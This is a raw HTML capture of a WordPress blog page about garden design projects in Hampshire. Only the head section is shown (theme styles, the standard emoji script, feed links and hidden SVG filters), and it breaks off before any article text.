

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/garden-design-projects-in-hampshire/
body_size: 12843
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>garden design projects in hampshire &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; garden design projects in hampshire Comments Feed" href="https://topcoreidea.com/garden-design-projects-in-hampshire/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/garden-design-projects-in-hampshire/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=865' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fgarden-design-projects-in-hampshire%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fgarden-design-projects-in-hampshire%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-865 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 